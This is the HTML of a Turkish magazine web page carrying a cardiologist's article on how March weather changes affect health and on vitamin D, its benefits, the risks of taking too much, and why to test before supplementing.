                <div class="td-module-thumb"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" class="td-image-wrap" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!">Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" class="td-image-wrap" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/10/DSF6605-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!">Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" class="td-image-wrap" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;">Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" class="td-image-wrap" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-382x261.png 382w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı">Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" class="td-image-wrap" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA">ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b46173b035" data-td_block_id="td_uid_3_696b46173b035"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b46173b035" data-td_block_id="td_uid_3_696b46173b035"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-159"><a href="#">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dergidir.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Sağlık" class="entry-crumb" href="https://dergidir.com/category/saglik/">Sağlık</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4791" class="post-4791 post type-post status-publish format-standard has-post-thumbnail category-saglik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/saglik/">Sağlık</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-28T21:43:40+00:00" ></time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fsagliginiz-da-mart-havasi-gibi-degisken-olmasin%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN&url=https%3A%2F%2Fdergidir.com%2Fsagliginiz-da-mart-havasi-gibi-degisken-olmasin%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/&amp;media=https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg&description=Kardiyoloji Uzmanı Prof. Dr. Özlem Esen başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN %0A%0A https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/&title=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/&text=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg" data-caption=""><img width="696" height="393" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1-696x393.jpg" srcset="https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1-696x393.jpg 696w, https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1-300x169.jpg 300w, https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg 727w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5e7f1df95542851bc452c9f1"/></a></div>
            <!-- content -->
<p><strong>Özlem Esen</strong><br><strong>Kardiyoloji Uzmanı Prof. Dr.</strong></p>



<p>İlkbaharın müjdecisi olan mart ayına girdiğimiz bugünlerde çoğumuz soğuk havaların geride kalmasını istiyoruz. Türkçemizde mart ayında hava durumunun ne kadar değişken ve güvenilmez</p>



<p>olduğunu ifade eden o kadar güzel sözler var ki bunlardan yola çıkarak sağlıklı bir bahar için giyimimize ve yediklerimize bu ayda dikkat etmekte fayda var.</p>



<p>Mart ayında sıcaklık derecelerinin değişkenlik göstermesiyle birlikte gribal enfeksiyonlarda artış görülebilir. Özellikle alerjik yapısı olan kişiler için mart ayı “dert ayı” anlamına gelmekte. Açık havada daha çok vakit geçiren kişiler, polen yayılımı ile burun tıkanıklığı, kaşıntı gibi belirtiler eşliğinde alerjik rinit ve astım tetiklenmesi yaşayabilir. Hastalık süreçlerinde, havadaki nem ve basınç oranı çok önemlidir. Hatta havanın ruh halimizdeki etkisi bile hasta olmamızı dolaylı</p>



<p>yoldan etkilemektedir. Ayrıca D vitamini ve melatonin düzeyi de hastalık süreçlerinde önem kazanmaktadır. Baş ağrısı olan kişilerde<br>bu dönemde artış görülebilir. Romatizmal hastalıkları veya kronik bel ağrısı olanlarda bu dönemde alevlenme artabilir. Multiple Skleroz (MS) gibi bağışıklık sistemi hastalıkları olan kişilerde, yine bu dönemde ataklar yaşanabilir. Yapılan bazı araştırmalarda ise bahar aylarında meme kanseri ve prostat kanseri teşhislerinde daha fazla artış olduğu görülmüştür. Tabii bu noktada kişilerin bedensel “bahar temizliği” ile check-up yaptırdıkları için mi böyle mevsimsel bir fark var bilinmiyor. Ne olursa olsun baharda, sağlıklı bir vücut için daha fazla güneş ışığı almalıyız. Güneşe çıktığımız zaman göz dibindeki özel sensörler beynimize biyolojik ve hormonal düzenimi etkileyecek mesajlar göndermektedir. Bu sayede ruh halimiz, uyanıklık düzeyimiz ayarlanmaktadır. Ayrıca güneş ışığı ciltte, kol, yüz ve bacaklarda en az 15 dakika temas ettikten sonra D vitaminini aktifleştirmeye başlıyor. Dolayısıyla baharın gelişiyle sağlıklı bir yaşam için bol güneşli havada yürümek veya bisiklete binmek yapacağımız en iyi hareketler olacaktır.</p>



<p>Peki, D vitamini takviyesi şehir efsanesi mi gerçek mi?<br>D Vitamini yağda çözünen bir vitamin türü olup sentezlendiği madde aslında kolesteroldür. Vitaminin aktif olmayan hali previtamin D3,<br>ciltte ultraviyole güneş ışınları sayesinde aktif olan D3 vitaminine dönüşür. Hayvansal kaynaklardan elde edilen D3 vitamininin kaynağı genellikle balık yağı, yağlı balıklar ve yumurta sarısıdır. D2 vitamini, bitkisel kaynaklarda (mantar vb) UV ile uyarılarak sentezlenir. Kültür mantarlarında daha az D vitamini olduğu görülmüştür. Gıdayla alınan D vitamini ise ince bağırsakta emilerek lenfatik sistem aracılığı ile toplar damar sistemine katılır. D vitamini eksikliği, çocukluk çağında kemik yapım hızının azalmasıyla ve erişkinde kemik erimesiyle sonuçlanır. Ayrıca kalsiyum metabolizması bozularak kas yorgunluğu, kas ağrısı ve</p>



<p>halsizlik gibi şikayetlere yol açar. Dolayısıyla bu şikayetleri olanlarda D vitamini seviyesine bakılmalıdır ve doktor tavsiyesi olmadan D vitamini verilmemelidir.</p>



<p>D vitaminin başlıca görevi; kandaki kalsiyum-fosfor konsantrasyonunu sıkı bir aralıkta tutmak ve kemik yapımı-yıkımı sürecini kontrol etmektir. Bunu yaparken bir yandan böbrekten kalsiyum emilimini diğer yandan ince bağırsaktan kalsiyum fosfor emilimini kontrol eder. Kanda aşırı D vitamini alınması sonucu D vitamini fazlalığı ise kanda kalsiyum düzeyinin artması sonucu böbrek taşı oluşumu, tansiyon yüksekliği, kalp krizi ve hatta karaciğer fonksiyonlarının bozulmasına yol açabilir. 70 yaş üzerindeki kişilerin kanlarındaki D vitamini seviyesinin 100 ng/dL’nin üzerinde olması, atriyal fibrilasyon gibi inme riski taşıyan kalp ritim bozukluklarının 3 kat daha fazla görünmesine neden olmaktadır. Ayrıca fazla D vitamini, yine yaşlılarda iştah ve kilo kaybına neden olacağı için vücuttaki sıvı dengesini de bozabilir.</p>



<p>Son yıllarda sağlık taramalarında D vitamini seviyesi sıklıkla bakılmaya ve eksik bulunduğunda bazı hastalıklardan korunmak umuduyla takviye edilmeye başlandı. D vitamininin bu yönüyle incelendiğinde, klasik etkileri dışında bağlandıkları reseptörler aracılığı ile yaklaşık 1000’in üzerinde genin düzenlenmesinde yer aldığı saptandı. Bu genlerin hücresel büyümeden, bağışıklık sistemi kontrolü ve yangı (enflamasyon) ile savaşmak gibi hayati rolleri var. Hastalar üzerinde yapılan çalışmalarda, D vitamininin daha uzun yaşam ve enfeksiyondan hızla iyileşme gibi olumlu sonuçlar elde edildi. Yapılan küçük çaplı bazı çalışmalarda, kandaki D vitamini seviyesinin 38 ng/mL ve üzerinde olması, viral enfeksiyonlara yakalanma riskini azalttığı gözlenmiştir. Ayrıca meme kanseri ve kolorektal kanserlerden sonra hayatta kalma oranlarının da kan seviyesinin 38 ng/mL ve üzerinde olduğunda yüksek olduğu tespit edildi.</p>



<p>Kalp damar hastalıkları ve D vitamini ilişkisine bakıldığında D vitamini eksiliğinin bir hareketsizlik göstergesi olduğu ve daha fazla hareket etmeye yönelik mesaj olduğu yönündedir. Bu olumlu bulgulardan yola çıkarak toplumsal tarama ve tedavi açısından duruma bakıldığında maalesef aynı olumlu sonuçlar elde edilmediği görüldü. Özetle en</p>



<p>son yayınlanan geniş çaplı bir araştırmada D vitamini takviyesinden beklenen faydanın sağlanmadığı saptandı. Bu nedenle D vitamini tedavisinin ileride kişiselleştirilerek herkese farklı seviyeler hedeflenerek verilmesi gerektiği vurgulanmaktadır. Kısacası herkesin yoğun bir D vitamini takviyesi alması tamamen yanlış. Fazla D vitamini, yarardan çok zarar verebilir. D vitamini takviyesi almadan önce mutlaka doktorunuza danışarak kan ölçümü yaptırın.</p>



<p>Kaynak: Boss Life Dergi </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fsagliginiz-da-mart-havasi-gibi-degisken-olmasin%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN&url=https%3A%2F%2Fdergidir.com%2Fsagliginiz-da-mart-havasi-gibi-degisken-olmasin%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/&amp;media=https://dergidir.com/wp-content/uploads/2020/11/5e7f1df95542851bc452c9f1.jpg&description=Kardiyoloji Uzmanı Prof. Dr. Özlem Esen başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN %0A%0A https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/&title=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/&text=SA%C4%9ELI%C4%9EINIZ+DA+MART+HAVASI+G%C4%B0B%C4%B0+DE%C4%9E%C4%B0%C5%9EKEN+OLMASIN">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dergidir.com/bmw-x7yi-yakindan-inceliyoruz/">BMW X7&#8217;yi Yakından İnceliyoruz!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dergidir.com/deprem-degil-bilincsizlik-yikar/">“DEPREM” DEĞİL “BİLİNÇSİZLİK” YIKAR!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dergidir.com/author/dergidir_icerik/"><img alt='' src='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/dergidir_icerik/">Dergidir İçerik</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dergidir İçerik"></span><meta itemprop="datePublished" content="2020-11-28T21:43:40+00:00"><meta itemprop="dateModified" content="2021-12-30T18:45:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/sagliginiz-da-mart-havasi-gibi-degisken-olmasin/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="SAĞLIĞINIZ DA MART HAVASI GİBİ DEĞİŞKEN OLMASIN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 